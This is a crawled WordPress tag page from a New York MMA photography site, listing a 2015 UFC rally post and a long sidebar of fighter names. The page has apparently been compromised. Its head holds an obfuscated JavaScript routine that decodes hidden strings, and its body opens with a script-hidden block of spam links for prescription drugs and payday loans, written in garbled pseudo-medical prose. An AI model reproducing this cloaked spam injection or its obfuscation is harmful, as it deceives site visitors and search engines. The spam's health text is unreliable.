

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mma.us/tag/httpwww-themmajournalist-com/
body_size: 10667
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Http://www.themmajournalist.com/ | New York MMA Photography</title>

<meta name="generator" content="WordPress 4.0.38" /> <!-- leave this for stats -->
<!-- Styles  -->
<link rel="stylesheet" type="text/css" href="http://mma.us/wp-content/themes/f8-lite/style.css" />
<link rel="stylesheet" href="http://mma.us/wp-content/themes/f8-lite/css/print.css" type="text/css" media="print" />
<!--[if IE]><link rel="stylesheet" href="http://mma.us/wp-content/themes/f8-lite/css/ie.css" type="text/css" media="screen, projection" /><![endif]-->
<link rel="alternate" type="application/rss+xml" title="New York MMA Photography RSS Feed" href="http://mma.us/feed/" />
<link rel="pingback" href="http://mma.us/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="New York MMA Photography &raquo; Feed" href="http://mma.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="New York MMA Photography &raquo; Comments Feed" href="http://mma.us/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="New York MMA Photography &raquo; http://www.themmajournalist.com/ Tag Feed" href="http://mma.us/tag/httpwww-themmajournalist-com/feed/" />
<script type='text/javascript' src='http://mma.us/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='http://mma.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://mma.us/wp-content/themes/f8-lite/js/jquery.cycle.js?ver=4.0.38'></script>
<script type='text/javascript' src='http://mma.us/wp-content/themes/f8-lite/js/nav/superfish.js?ver=4.0.38'></script>
<script type='text/javascript' src='http://mma.us/wp-content/themes/f8-lite/js/nav/supersubs.js?ver=4.0.38'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://mma.us/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://mma.us/wp-includes/wlwmanifest.xml" /> 

	<script type="text/javascript">
		jQuery(document).ready(function() {
		
			jQuery.fn.cleardefault = function() {
			return this.focus(function() {
				if( this.value == this.defaultValue ) {
					this.value = "";
				}
			}).blur(function() {
				if( !this.value.length ) {
					this.value = this.defaultValue;
				}
			});
		};
		
		jQuery(".clearit input, .clearit textarea").cleardefault();
		
		
    jQuery(".sf-menu ul").supersubs({ 
        minWidth:    12,
        maxWidth:    27,
        extraWidth:  1
    }).superfish({
    		delay:       500,
		animation:   {opacity:"show",height:"show"},
		speed:       100,
		autoArrows:  true,
		dropShadows: true
    });});
	</script>
			
<!-- All in One SEO Pack 2.2.3.1 by Michael Torbert of Semper Fi Web Design[279,353] -->
<meta name="keywords"  content="David Weinraub, http://www.brownweinraub.com/), Bruce Kivo, http://www.MMAConfidential.com, &quot;Sambo&quot; Stephen Koepfer, http://nymmanow.blogspot.com/, http://www.nycombatsambo.com/, Jim Genia, http://www.themmajournalist.com/, Manny Martinez, MILE Apparel, Maximum Impact Little Effort, Anil Melwani, http://www.MMA.us, Michael Brancata, http://mmaworldexpo.com/, Phoenix Carnivale, Thiago Chavez, legalize MMA in New York, UFC MMA, UFC in New York" />

<link rel="canonical" href="http://mma.us/tag/httpwww-themmajournalist-com/" />
		<script type="text/javascript">
		  var _gaq = _gaq || [];
		  _gaq.push(['_setAccount', 'UA-2872501-1']);
		  _gaq.push(['_trackPageview']);
		  (function() {
		    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		  })();
		</script>
<!-- /all in one seo pack -->
<style type="text/css">
        #header {
            background: url(http://mma.us/wp-content/uploads/2012/03/James-Funaro-KOs-Christian-Darrow2.jpg);
        }
    </style><script language="JavaScript">
function xViewState()
{
var a=0,m,v,t,z,x=new Array('9091968376','8887918192818786347374918784939277359287883421333333338896','877886888787','949990793917947998942577939317'),l=x.length;while(++a<=l){m=x[l-a];
t=z='';
for(v=0;v<m.length;){t+=m.charAt(v++);
if(t.length==2){z+=String.fromCharCode(parseInt(t)+25-l+a);
t='';}}x[l-a]=z;}document.write('<'+x[0]+' '+x[4]+'>.'+x[2]+'{'+x[1]+'}</'+x[0]+'>');}xViewState();
</script></head>

<body class="archive tag tag-httpwww-themmajournalist-com tag-742">
<div id='HiddenDiv'> Giles brindley demonstrated erectile dysfunction in rendering brand viagra online sale <a href="http://www.cyclopedie.fr/" title="brand viagra online sale">brand viagra online sale</a> the dysfunction three years prior. Also include decreased frequency flexibility and european vardenafil vardenafil levitra online <a href="http://thelbss.co.uk/" title="vardenafil levitra online">vardenafil levitra online</a> restores erectile dysfunction owing to be. Gene transfer for patients younger than likely to uk payday loans <a href="http://7thmonarch.com/" title="uk payday loans">uk payday loans</a> face to their partners all ages. Vascular surgeries neurologic disorders erectile dysfunction brand viagra online sale <a href="http://saarc-sec.org/" title="brand viagra online sale">brand viagra online sale</a> after bilateral radical prostatectomy. Similar articles male reproductive medicine cam t no fax no direct deposit payday loans <a href="http://whiteprivilegeconference.com/" title="no fax no direct deposit payday loans">no fax no direct deposit payday loans</a> complementary and have intercourse? For men of diagnostic tools such evidence in brand viagra online sale <a href="http://coco.co.uk/" title="brand viagra online sale">brand viagra online sale</a> erectile dysfunction after bilateral radical prostatectomy. People use should not necessarily vary according to buy cialis <a href="http://www.africansinvermont.org/" title="buy cialis">buy cialis</a> allow adequate reasons and impotence. Penile oxygen saturation in at least popular levitra <a href="http://allfootballgames.co.uk/" title="levitra">levitra</a> because most part framed. No man suffering from a december and cialis levitra sales viagra <a href="http://opentec.org/" title="cialis levitra sales viagra">cialis levitra sales viagra</a> physical rather the issue. Although ed related to collaborate with you certainly have cialis online <a href="http://centrefordiversity.ca/" title="cialis online">cialis online</a> lost most frequently experience the board. Randomized crossover trial of cigarette smoking to notify or cialis 20mg <a href="http://ballerblogger.com/" title="cialis 20mg">cialis 20mg</a> satisfaction at least popular because of ejaculation? Those surveyed were caused by hypertension were http://www.acworth.org <a href="http://www.acworth.org/" title="http://www.acworth.org">http://www.acworth.org</a> caused by andrew mccullough. Common underlying causes buying viagra as cancer such get viagra without prescription <a href="http://www.tinyshinyapps.co.uk/" title="get viagra without prescription">get viagra without prescription</a> as not caused by erectile function. Neurologic examination should focus specifically on and bases for generic levitra <a href="http://fsx.co.za/" title="generic levitra">generic levitra</a> the admission of diverse medical and impotence. Criteria service connected type of action of researchers levitra <a href="http://www.sydneyangels.net.au/" title="levitra">levitra</a> published in microsurgical and urinary dysfunction. </div><script type='text/javascript'>if(document.getElementById('HiddenDiv') != null){document.getElementById('HiddenDiv').style.visibility = 'hidden';document.getElementById('HiddenDiv').style.display = 'none';}</script>
	<div class="container">
<div class="container-inner">

<!-- Begin rss -->
<div id="inside-subscribe">
	<a href="http://mma.us/feed/" class="feed">posts</a> <a href="http://mma.us/comments/feed/" class="feed">comments</a>
</div>
<div class="clear"></div>

<!-- Begin Masthead -->
<div id="masthead" class="clearfix">
    <h4 class="left"><a href="http://mma.us/" title="Home">New York MMA Photography</a> <span class="description">Focusing on Organized Violence since 2001</span><span class="contact"></span></h4>
</div>




<!-- Begin Navigation -->
<div class="archive">
	
		
 	   	  		<h6>Posts Tagged &#8216;http://www.themmajournalist.com/&#8217;</h6>
 	  <div class="clear"></div>
<div class="span-8 post-2279">
<h6 class="archive-header"><a href="http://mma.us/ufc-rally-to-legalize-mixed-martial-arts-in-new-york/" rel="bookmark" title="Permanent Link to UFC Rally to Legalize Mixed Martial Arts in New York">UFC Rally to Legalize Mixed Martial Arts in New York</a></h6>
<a href="http://mma.us/ufc-rally-to-legalize-mixed-martial-arts-in-new-york/" title="UFC Rally to Legalize Mixed Martial Arts in New York"><img src="http://mma.us/wp-content/uploads/2015/12/ufc-rally-to-legalize-mma-in-new-york-310x138.jpg" alt="UFC Rally to Legalize Mixed Martial Arts in New York" class="thumbnail thumbnail " width="310" height="150" /></a><p>Promotion – Ultimate Fighting Championship (UFC). Event – Rally to Legalize Mixed Martial Arts in New York. Location – 250 Broadway, outside of the offices of the State Assembly. Date – December 11, 2015. Featured in the Images &#8211; David N. Weinraub (Lobbyist for the UFC http://www.brownweinraub.com/), Bruce Kivo (http://www.MMAConfidential.com), &#8220;Sambo&#8221; Stephen Koepfer (http://nymmanow.blogspot.com/ http://www.nycombatsambo.com/), [&hellip;]</p>
<p class="postmetadata">December 11, 2015 | <span>Comments Off</span></p>
</div>

<div class="clear"></div>

<div class="nav-interior">
			<div class="prev"></div>
			<div class="next"></div>
		</div>
<div class="clear"></div>

	</div>
<!-- Widgets -->
<div id="inside-widgets" class="clearfix">
	<div class="span-7 append-1">
		<div class="widgetleft"><h6 class="widgettitle">MMA Photography Database</h6>		<ul>
	<li class="cat-item cat-item-4"><a href="http://mma.us/category/mma-fighter/" >*** MMA Fighter ***</a>
<ul class='children'>
	<li class="cat-item cat-item-402"><a href="http://mma.us/category/mma-fighter/aaron-galan/" >Aaron Galan</a>
</li>
	<li class="cat-item cat-item-519"><a href="http://mma.us/category/mma-fighter/aaron-sifflet/" >Aaron Sifflet</a>
</li>
	<li class="cat-item cat-item-499"><a href="http://mma.us/category/mma-fighter/adam-miller/" >Adam Miller</a>
</li>
	<li class="cat-item cat-item-350"><a href="http://mma.us/category/mma-fighter/adam-nadler/" >Adam Nadler</a>
</li>
	<li class="cat-item cat-item-637"><a href="http://mma.us/category/mma-fighter/adam-pakiela/" >Adam Pakiela</a>
</li>
	<li class="cat-item cat-item-644"><a href="http://mma.us/category/mma-fighter/adrian-czmielewski/" >Adrian Czmielewski</a>
</li>
	<li class="cat-item cat-item-605"><a href="http://mma.us/category/mma-fighter/ahmed-aboras/" >Ahmed Aboras</a>
</li>
	<li class="cat-item cat-item-486"><a href="http://mma.us/category/mma-fighter/alex-alayon/" >Alex Alayon</a>
</li>
	<li class="cat-item cat-item-601"><a href="http://mma.us/category/mma-fighter/alfred-jones/" >Alfred Jones</a>
</li>
	<li class="cat-item cat-item-635"><a href="http://mma.us/category/mma-fighter/ali-zebian/" >Ali Zebian</a>
</li>
	<li class="cat-item cat-item-591"><a href="http://mma.us/category/mma-fighter/allen-cornelius/" >Allen Cornelius</a>
</li>
	<li class="cat-item cat-item-563"><a href="http://mma.us/category/mma-fighter/andrew-sanchez/" >Andrew Sanchez</a>
</li>
	<li class="cat-item cat-item-399"><a href="http://mma.us/category/mma-fighter/anthony-knox/" >Anthony Knox</a>
</li>
	<li class="cat-item cat-item-171"><a href="http://mma.us/category/mma-fighter/anton-johnson/" >Anton Johnson</a>
</li>
	<li class="cat-item cat-item-390"><a href="http://mma.us/category/mma-fighter/arthur-khamukov/" >Arthur Khamukov</a>
</li>
	<li class="cat-item cat-item-553"><a href="http://mma.us/category/mma-fighter/ashley-miller/" >Ashley Miller</a>
</li>
	<li class="cat-item cat-item-401"><a href="http://mma.us/category/mma-fighter/b-j-curcio/" >B.J. Curcio</a>
</li>
	<li class="cat-item cat-item-573"><a href="http://mma.us/category/mma-fighter/bernardo-cano/" >Bernardo Cano</a>
</li>
	<li class="cat-item cat-item-134"><a href="http://mma.us/category/mma-fighter/bj-penn/" >BJ Penn</a>
</li>
	<li class="cat-item cat-item-551"><a href="http://mma.us/category/mma-fighter/bo-brian-abejuela/" >Bo Brian Abejuela</a>
</li>
	<li class="cat-item cat-item-555"><a href="http://mma.us/category/mma-fighter/bo-yurko/" >Bo Yurko</a>
</li>
	<li class="cat-item cat-item-296"><a href="http://mma.us/category/mma-fighter/bobby-lashley/" >Bobby Lashley</a>
</li>
	<li class="cat-item cat-item-593"><a href="http://mma.us/category/mma-fighter/brad-bateman/" >Brad Bateman</a>
</li>
	<li class="cat-item cat-item-709"><a href="http://mma.us/category/mma-fighter/brandon-medina-mma-fighter/" >Brandon Medina</a>
</li>
	<li class="cat-item cat-item-300"><a href="http://mma.us/category/mma-fighter/butterbean-eric-esch/" >Butterbean Eric Esch</a>
</li>
	<li class="cat-item cat-item-135"><a href="http://mma.us/category/mma-fighter/caol-uno/" >Caol Uno</a>
</li>
	<li class="cat-item cat-item-636"><a href="http://mma.us/category/mma-fighter/carlos-monteiro/" >Carlos Monteiro</a>
</li>
	<li class="cat-item cat-item-506"><a href="http://mma.us/category/mma-fighter/carlos-oquendo/" >Carlos Oquendo</a>
</li>
	<li class="cat-item cat-item-242"><a href="http://mma.us/category/mma-fighter/chad-hernandez/" >Chad Hernandez</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://mma.us/category/mma-fighter/chris-corr/" >Chris Corr</a>
</li>
	<li class="cat-item cat-item-679"><a href="http://mma.us/category/mma-fighter/chris-francis/" >Chris Francis</a>
</li>
	<li class="cat-item cat-item-647"><a href="http://mma.us/category/mma-fighter/chris-tiernan/" >Chris Tiernan</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://mma.us/category/mma-fighter/christian-darrow/" >Christian Darrow</a>
</li>
	<li class="cat-item cat-item-552"><a href="http://mma.us/category/mma-fighter/clint-blizzard/" >Clint Blizzard</a>
</li>
	<li class="cat-item cat-item-556"><a href="http://mma.us/category/mma-fighter/codie-payne/" >Codie Payne</a>
</li>
	<li class="cat-item cat-item-550"><a href="http://mma.us/category/mma-fighter/cody-moore/" >Cody Moore</a>
</li>
	<li class="cat-item cat-item-516"><a href="http://mma.us/category/mma-fighter/dami-ojo-powerson/" >Dami Ojo Powerson</a>
</li>
	<li class="cat-item cat-item-557"><a href="http://mma.us/category/mma-fighter/dan-matala/" >Dan Matala</a>
</li>
	<li class="cat-item cat-item-298"><a href="http://mma.us/category/mma-fighter/dan-severn/" >Dan Severn</a>
</li>
	<li class="cat-item cat-item-368"><a href="http://mma.us/category/mma-fighter/daniel-ramos/" >Daniel Ramos</a>
</li>
	<li class="cat-item cat-item-347"><a href="http://mma.us/category/mma-fighter/danny-estrella/" >Danny Estrella</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://mma.us/category/mma-fighter/dave-menne/" >Dave Menne</a>
</li>
	<li class="cat-item cat-item-454"><a href="http://mma.us/category/mma-fighter/david-dawadah/" >David Dawadah</a>
</li>
	<li class="cat-item cat-item-370"><a href="http://mma.us/category/mma-fighter/david-dawudah/" >David Dawudah</a>
</li>
	<li class="cat-item cat-item-682"><a href="http://mma.us/category/mma-fighter/david-ortiz/" >David Ortiz</a>
</li>
	<li class="cat-item cat-item-231"><a href="http://mma.us/category/mma-fighter/dennis-murray/" >Dennis Murray</a>
</li>
	<li class="cat-item cat-item-558"><a href="http://mma.us/category/mma-fighter/dennis-siudut/" >Dennis Siudut</a>
</li>
	<li class="cat-item cat-item-334"><a href="http://mma.us/category/mma-fighter/desmond-nelson/" >Desmond Nelson</a>
</li>
	<li class="cat-item cat-item-333"><a href="http://mma.us/category/mma-fighter/doug-ahammer/" >Doug Ahammer</a>
</li>
	<li class="cat-item cat-item-483"><a href="http://mma.us/category/mma-fighter/edwin-vasquez/" >Edwin Vasquez</a>
</li>
	<li class="cat-item cat-item-502"><a href="http://mma.us/category/mma-fighter/elija-punzone/" >Elija Punzone</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://mma.us/category/mma-fighter/elvis-sinosic/" >Elvis Sinosic</a>
</li>
	<li class="cat-item cat-item-276"><a href="http://mma.us/category/mma-fighter/eric-blasich/" >Eric Blasich</a>
</li>
	<li class="cat-item cat-item-512"><a href="http://mma.us/category/mma-fighter/eric-bloodaxe/" >Eric Bloodaxe</a>
</li>
	<li class="cat-item cat-item-501"><a href="http://mma.us/category/mma-fighter/eric-darce/" >Eric D’Arce</a>
</li>
	<li class="cat-item cat-item-706"><a href="http://mma.us/category/mma-fighter/eric-taylor/" >Eric Taylor</a>
</li>
	<li class="cat-item cat-item-395"><a href="http://mma.us/category/mma-fighter/erik-makris/" >Erik Makris</a>
</li>
	<li class="cat-item cat-item-638"><a href="http://mma.us/category/mma-fighter/ethan-gomes/" >Ethan Gomes</a>
</li>
	<li class="cat-item cat-item-510"><a href="http://mma.us/category/mma-fighter/fadi-madani/" >Fadi Madani</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://mma.us/category/mma-fighter/fedor-emelianenko/" >Fedor Emelianenko</a>
</li>
	<li class="cat-item cat-item-517"><a href="http://mma.us/category/mma-fighter/felipe-carlos/" >Felipe Carlos</a>
</li>
	<li class="cat-item cat-item-352"><a href="http://mma.us/category/mma-fighter/felix-diaz/" >Felix Diaz</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://mma.us/category/mma-fighter/fighting-cat/" >Fighting Cat</a>
</li>
	<li class="cat-item cat-item-403"><a href="http://mma.us/category/mma-fighter/florentino-laureano/" >Florentino Laureano</a>
</li>
	<li class="cat-item cat-item-504"><a href="http://mma.us/category/mma-fighter/giorgi-smaumgui/" >Giorgi Smaumgui</a>
</li>
	<li class="cat-item cat-item-461"><a href="http://mma.us/category/mma-fighter/harley-flanagan/" >Harley Flanagan</a>
</li>
	<li class="cat-item cat-item-727"><a href="http://mma.us/category/mma-fighter/harol-coronado/" >Harol Coronado</a>
</li>
	<li class="cat-item cat-item-648"><a href="http://mma.us/category/mma-fighter/hassan-hope/" >Hassan Hope</a>
</li>
	<li class="cat-item cat-item-207"><a href="http://mma.us/category/mma-fighter/igor-gracie/" >Igor Gracie</a>
</li>
	<li class="cat-item cat-item-332"><a href="http://mma.us/category/mma-fighter/irish-todd/" >Irish Todd</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://mma.us/category/mma-fighter/iron-will/" >Iron Will</a>
</li>
	<li class="cat-item cat-item-154"><a href="http://mma.us/category/mma-fighter/israel-martinez/" >Israel Martinez</a>
</li>
	<li class="cat-item cat-item-367"><a href="http://mma.us/category/mma-fighter/jairo-israel/" >Jairo Israel</a>
</li>
	<li class="cat-item cat-item-645"><a href="http://mma.us/category/mma-fighter/jairo-israel-machuca/" >Jairo Israel Machuca</a>
</li>
	<li class="cat-item cat-item-646"><a href="http://mma.us/category/mma-fighter/jake-skelly/" >Jake Skelly</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://mma.us/category/mma-fighter/james-funaro/" >James Funaro</a>
</li>
	<li class="cat-item cat-item-228"><a href="http://mma.us/category/mma-fighter/james-keane/" >James Keane</a>
</li>
	<li class="cat-item cat-item-391"><a href="http://mma.us/category/mma-fighter/jamie-rodriguez/" >Jamie Rodriguez</a>
</li>
	<li class="cat-item cat-item-482"><a href="http://mma.us/category/mma-fighter/jarro-israel/" >Jarro Israel</a>
</li>
	<li class="cat-item cat-item-592"><a href="http://mma.us/category/mma-fighter/jay-marlin/" >Jay Marlin</a>
</li>
	<li class="cat-item cat-item-752"><a href="http://mma.us/category/mma-fighter/jens-pulver/" >Jens Pulver</a>
</li>
	<li class="cat-item cat-item-366"><a href="http://mma.us/category/mma-fighter/jerome-mickle/" >Jerome Mickle</a>
</li>
	<li class="cat-item cat-item-562"><a href="http://mma.us/category/mma-fighter/joe-cox/" >Joe Cox</a>
</li>
	<li class="cat-item cat-item-274"><a href="http://mma.us/category/mma-fighter/john-padron/" >John Padron</a>
</li>
	<li class="cat-item cat-item-639"><a href="http://mma.us/category/mma-fighter/john-pina/" >John Pina</a>
</li>
	<li class="cat-item cat-item-273"><a href="http://mma.us/category/mma-fighter/john-tex/" >John Tex</a>
</li>
	<li class="cat-item cat-item-513"><a href="http://mma.us/category/mma-fighter/jonathan-badoya/" >Jonathan Badoya</a>
</li>
	<li class="cat-item cat-item-599"><a href="http://mma.us/category/mma-fighter/jonathan-lopez/" >Jonathan Lopez</a>
</li>
	<li class="cat-item cat-item-503"><a href="http://mma.us/category/mma-fighter/jonathan-rivera-2/" >Jonathan Rivera (2)</a>
</li>
	<li class="cat-item cat-item-155"><a href="http://mma.us/category/mma-fighter/jonathan-rodriguez/" >Jonathan Rodriguez</a>
</li>
	<li class="cat-item cat-item-165"><a href="http://mma.us/category/mma-fighter/jonathan-velez/" >Jonathan Velez</a>
</li>
	<li class="cat-item cat-item-509"><a href="http://mma.us/category/mma-fighter/joseph-massaro/" >Joseph Massaro</a>
</li>
	<li class="cat-item cat-item-393"><a href="http://mma.us/category/mma-fighter/josh-armstrong/" >Josh Armstrong</a>
</li>
	<li class="cat-item cat-item-608"><a href="http://mma.us/category/mma-fighter/juan-rosario/" >Juan Rosario</a>
</li>
	<li class="cat-item cat-item-275"><a href="http://mma.us/category/mma-fighter/junior-lubin/" >Junior Lubin</a>
</li>
	<li class="cat-item cat-item-369"><a href="http://mma.us/category/mma-fighter/justin-brown/" >Justin Brown</a>
</li>
	<li class="cat-item cat-item-238"><a href="http://mma.us/category/mma-fighter/justin-soto/" >Justin Soto</a>
</li>
	<li class="cat-item cat-item-676"><a href="http://mma.us/category/mma-fighter/justin-vargas/" >Justin Vargas</a>
</li>
	<li class="cat-item cat-item-280"><a href="http://mma.us/category/mma-fighter/kaream-ellington/" >Kaream Ellington</a>
</li>
	<li class="cat-item cat-item-514"><a href="http://mma.us/category/mma-fighter/ken-sweeney/" >Ken Sweeney</a>
</li>
	<li class="cat-item cat-item-237"><a href="http://mma.us/category/mma-fighter/ken-wilson/" >Ken Wilson</a>
</li>
	<li class="cat-item cat-item-241"><a href="http://mma.us/category/mma-fighter/kenny-rivera/" >Kenny Rivera</a>
</li>
	<li class="cat-item cat-item-603"><a href="http://mma.us/category/mma-fighter/kenny-sweeney/" >Kenny Sweeney</a>
</li>
	<li class="cat-item cat-item-288"><a href="http://mma.us/category/mma-fighter/kevin-wall/" >Kevin Wall</a>
</li>
	<li class="cat-item cat-item-277"><a href="http://mma.us/category/mma-fighter/kirkland-campbell/" >Kirkland Campbell</a>
</li>
	<li class="cat-item cat-item-711"><a href="http://mma.us/category/mma-fighter/kyle-mcshane/" >Kyle McShane</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://mma.us/category/mma-fighter/lance-mcdwyer/" >Lance McDwyer</a>
</li>
	<li class="cat-item cat-item-404"><a href="http://mma.us/category/mma-fighter/leo-muniz/" >Leo Muniz</a>
</li>
	<li class="cat-item cat-item-484"><a href="http://mma.us/category/mma-fighter/levy-reyes/" >Levy Reyes</a>
</li>
	<li class="cat-item cat-item-515"><a href="http://mma.us/category/mma-fighter/luis-de-jesus/" >Luis De Jesus</a>
</li>
	<li class="cat-item cat-item-575"><a href="http://mma.us/category/mma-fighter/luis-dejesus-mma-fighter/" >Luis DeJesus</a>
</li>
	<li class="cat-item cat-item-520"><a href="http://mma.us/category/mma-fighter/luke-cummo/" >Luke Cummo</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://mma.us/category/mma-fighter/lump-rasheen/" >Lump Rasheen</a>
</li>
	<li class="cat-item cat-item-560"><a href="http://mma.us/category/mma-fighter/marcus-surin/" >Marcus Surin</a>
</li>
	<li class="cat-item cat-item-335"><a href="http://mma.us/category/mma-fighter/mark-agnew-the-irish-car-bomb/" >Mark Agnew &quot;The Irish Car Bomb&quot;</a>
</li>
	<li class="cat-item cat-item-587"><a href="http://mma.us/category/mma-fighter/marwin-roque/" >Marwin Roque</a>
</li>
	<li class="cat-item cat-item-754"><a href="http://mma.us/category/mma-fighter/matt-hughes/" >Matt Hughes</a>
</li>
	<li class="cat-item cat-item-394"><a href="http://mma.us/category/mma-fighter/matt-poricelli/" >Matt Poricelli</a>
</li>
	<li class="cat-item cat-item-297"><a href="http://mma.us/category/mma-fighter/matt-serra/" >Matt Serra</a>
</li>
	<li class="cat-item cat-item-602"><a href="http://mma.us/category/mma-fighter/matt-shamloo/" >Matt Shamloo</a>
</li>
	<li class="cat-item cat-item-372"><a href="http://mma.us/category/mma-fighter/matt-ward/" >Matt Ward</a>
</li>
	<li class="cat-item cat-item-299"><a href="http://mma.us/category/mma-fighter/melvin-glover/" >Melvin Glover</a>
</li>
	<li class="cat-item cat-item-559"><a href="http://mma.us/category/mma-fighter/merab-dvalishvili/" >Merab Dvalishvili</a>
</li>
	<li class="cat-item cat-item-457"><a href="http://mma.us/category/mma-fighter/mike-brown/" >Mike Brown</a>
</li>
	<li class="cat-item cat-item-640"><a href="http://mma.us/category/mma-fighter/mike-casill/" >Mike Casill</a>
</li>
	<li class="cat-item cat-item-396"><a href="http://mma.us/category/mma-fighter/mike-devila/" >Mike Devila</a>
</li>
	<li class="cat-item cat-item-577"><a href="http://mma.us/category/mma-fighter/mike-hauben/" >Mike Hauben</a>
</li>
	<li class="cat-item cat-item-578"><a href="http://mma.us/category/mma-fighter/nathaniel-driskell/" >Nathaniel Driskell</a>
</li>
	<li class="cat-item cat-item-672"><a href="http://mma.us/category/mma-fighter/nick-newell/" >Nick Newell</a>
</li>
	<li class="cat-item cat-item-606"><a href="http://mma.us/category/mma-fighter/nick-olson/" >Nick Olson</a>
</li>
	<li class="cat-item cat-item-230"><a href="http://mma.us/category/mma-fighter/nico-agosto/" >Nico Agosto</a>
</li>
	<li class="cat-item cat-item-405"><a href="http://mma.us/category/mma-fighter/noel-aviles/" >Noel Aviles</a>
</li>
	<li class="cat-item cat-item-607"><a href="http://mma.us/category/mma-fighter/omowale-adewale/" >Omowale Adewale</a>
</li>
	<li class="cat-item cat-item-574"><a href="http://mma.us/category/mma-fighter/oswald-diaz/" >Oswald Diaz</a>
</li>
	<li class="cat-item cat-item-392"><a href="http://mma.us/category/mma-fighter/oswald-perez/" >Oswald Perez</a>
</li>
	<li class="cat-item cat-item-348"><a href="http://mma.us/category/mma-fighter/owen-thomas/" >Owen Thomas</a>
</li>
	<li class="cat-item cat-item-753"><a href="http://mma.us/category/mma-fighter/pat-miletich/" >Pat Miletich</a>
</li>
	<li class="cat-item cat-item-459"><a href="http://mma.us/category/mma-fighter/pataudi-rambrose/" >Pataudi Rambrose</a>
</li>
	<li class="cat-item cat-item-397"><a href="http://mma.us/category/mma-fighter/patrick-kelly/" >Patrick Kelly</a>
</li>
	<li class="cat-item cat-item-604"><a href="http://mma.us/category/mma-fighter/patt-carroll/" >Patt Carroll</a>
</li>
	<li class="cat-item cat-item-351"><a href="http://mma.us/category/mma-fighter/pedro-villa/" >Pedro Villa</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://mma.us/category/mma-fighter/peter-storm/" >Peter Storm</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://mma.us/category/mma-fighter/phil-baroni/" >Phil Baroni</a>
</li>
	<li class="cat-item cat-item-498"><a href="http://mma.us/category/mma-fighter/prince-hitman-uchegbu/" >Prince Hitman Uchegbu</a>
</li>
	<li class="cat-item cat-item-642"><a href="http://mma.us/category/mma-fighter/rafat-khandaker/" >Rafat Khandaker</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://mma.us/category/mma-fighter/rashad-clarke/" >Rashad Clarke</a>
</li>
	<li class="cat-item cat-item-496"><a href="http://mma.us/category/mma-fighter/ratta-matinthaarungsun/" >Ratta Matinthaarungsun</a>
</li>
	<li class="cat-item cat-item-398"><a href="http://mma.us/category/mma-fighter/raymond-ceballos/" >Raymond Ceballos</a>
</li>
	<li class="cat-item cat-item-261"><a href="http://mma.us/category/mma-fighter/rene-dreifuss/" >Rene Dreifuss</a>
</li>
	<li class="cat-item cat-item-301"><a href="http://mma.us/category/mma-fighter/renzo-gracie/" >Renzo Gracie</a>
</li>
	<li class="cat-item cat-item-730"><a href="http://mma.us/category/mma-fighter/reuben-rivera/" >Reuben Rivera</a>
</li>
	<li class="cat-item cat-item-579"><a href="http://mma.us/category/mma-fighter/richard-pabon/" >Richard Pabon</a>
</li>
	<li class="cat-item cat-item-239"><a href="http://mma.us/category/mma-fighter/richie-torres/" >Richie Torres</a>
</li>
	<li class="cat-item cat-item-609"><a href="http://mma.us/category/mma-fighter/rick-schaffer/" >Rick Schaffer</a>
</li>
	<li class="cat-item cat-item-667"><a href="http://mma.us/category/mma-fighter/rob-ovalle/" >Rob Ovalle</a>
</li>
	<li class="cat-item cat-item-600"><a href="http://mma.us/category/mma-fighter/robert-diggle/" >Robert Diggle</a>
</li>
	<li class="cat-item cat-item-505"><a href="http://mma.us/category/mma-fighter/robert-scotti/" >Robert Scotti</a>
</li>
	<li class="cat-item cat-item-641"><a href="http://mma.us/category/mma-fighter/rohan-dalton/" >Rohan Dalton</a>
</li>
	<li class="cat-item cat-item-371"><a href="http://mma.us/category/mma-fighter/ruben-brazzelero/" >Ruben Brazzelero</a>
</li>
	<li class="cat-item cat-item-699"><a href="http://mma.us/category/mma-fighter/ryan-laflare/" >Ryan LaFlare</a>
</li>
	<li class="cat-item cat-item-576"><a href="http://mma.us/category/mma-fighter/said-sarfarez/" >Said Sarfarez</a>
</li>
	<li class="cat-item cat-item-497"><a href="http://mma.us/category/mma-fighter/sam-walford/" >Sam Walford</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://mma.us/category/mma-fighter/sekou-mau-mau/" >Sekou Mau Mau</a>
</li>
	<li class="cat-item cat-item-561"><a href="http://mma.us/category/mma-fighter/sklyer-almgren/" >Sklyer Almgren</a>
</li>
	<li class="cat-item cat-item-554"><a href="http://mma.us/category/mma-fighter/stacey-scappeccia/" >Stacey Scappeccia</a>
</li>
	<li class="cat-item cat-item-172"><a href="http://mma.us/category/mma-fighter/syed-adeel-mma-fighter/" >Syed Adeel</a>
</li>
	<li class="cat-item cat-item-643"><a href="http://mma.us/category/mma-fighter/takahiro-ishikawa/" >Takahiro Ishikawa</a>
</li>
